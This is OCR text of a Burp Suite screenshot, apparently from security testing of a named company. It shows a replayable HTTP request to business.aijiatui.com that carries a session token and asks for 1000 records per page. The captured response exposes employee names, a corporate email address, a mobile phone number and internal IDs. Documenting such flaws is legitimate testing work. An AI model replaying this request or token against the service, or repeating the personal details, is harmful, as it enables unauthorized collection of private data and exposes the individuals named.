 StartBurp Burp Project Intruder Repeater Window Help 2 0KB/s 0KB/s A 4月25日 周一 15:43
Burp Suite Professional v2022.2.5 - 招联金融 - licensed to google
Decoder Comparer Logger Extender Project options User options Learn ShiroScan APIKit FastjsonScan BurpCrypto CORS*
Dashboard Target Proxy Intruder Repeater Sequencer
11 × 12 × 15 × 16 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × ...
2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 ×
Send Cancel < > Target: https://business.aijiatui.com HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /dispense/applet/card/authorize/random/get?companyId=
788438972165664768 HTTP/1.1
2 Host: business.aijiatui.com
3 Connection: close
4 aijiatui: 788438972165664768
5 feedssessionid: [object Null]
6 content-type: application/json
7 i-token: cd2e5810bc6542f09c4206e81d0276f8
8 i-client-tr: L845261650622517032
9 Accept-Encoding: gzip, deflate
10 User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 15_1 like Mac
OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Mobile/15E148
MicroMessenger/8.0.20(0x1800142d) NetType/WIFI Language/zh_CN
11 Referer:
https://servicewechat.com/wx58bfab9729678766/3/page-frame.html
12 Content-Length: 31
13
14 {
15 "pageNum":1,
"pageSize":1000
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
"https://resource.aijiatui.com/bm/iv73mj9hfeg0.png",
"orgCode":"",
"adminName":"程彬",
"maxRadarNum":20,
"maxStoreNum":0,
"companyStatus":1,
"companyType":0,
"backImage":null,
"expireTime":"2023-04-03 08:29:05",
"createTime":"2020-12-15 16:14:59",
"updateTime":null,
"cocSwitch":0,
"mainBusiness":null
},
"cardId":"794256567892586496",
"wxUserId":"794256567808688128",
"cardName":"许培铭",
"cardHeadImage":
"https://resource.aijiatui.com/788438972165664768/79425656
7892586496/ablum/16100042807999.jpeg",
"department":[
{
"departmentId":"816953489325424640",
"companyId":"788438972165664768",
"departmentName":"五组",
"departmentParent":"793506780096372736",
"departmentType":1,
"childs":null,
"childDepartIds":null,
"departmentNumber":0,
"wxDepartmentId":null
}
],
"departmentIds":null,
"cardEmail":"xupeiming@mucfc.com",
"sex":0,
"cardPosition":"微管家组长",
"wxShowPhone":"13631239770"
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 11
Response Headers 15
Ready 2,062 bytes | 154 millis
venv
ocker
个人
iClo
位置
03:26
德泳
2